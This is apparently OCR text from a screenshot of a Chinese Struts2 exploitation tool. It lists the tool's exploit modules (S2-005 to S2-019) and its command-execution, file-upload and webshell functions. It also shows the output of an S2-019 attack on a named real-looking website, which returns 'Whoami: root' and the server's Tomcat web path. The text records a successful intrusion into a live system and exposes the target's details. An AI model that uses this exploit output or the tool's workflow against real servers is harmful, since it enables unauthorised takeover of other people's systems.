 目标: :acode=310000&portaltype=0&columnid=&accesstype=1&ext=&version=3&usessionid=&ua=&resourceid=SV310000000333&backurl= 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://wxhd.shwxcs.cn/PhotoflyingCity/AppActivityNfc/index.action?
urlcategory=1&appid=AP310000000000010634&areacode=310000&portaltype=0&columnid=&accesstype=1&ext=&version=3&usessionid=&ua=&resourcei
d=SV310000000333&backurl=
Useage: S2-019
Whoami: root
WebPath: /data0/tomcat/apache-tomcat-6.0.36/webapps/PhotoflyingCity/
====================================================================================================================================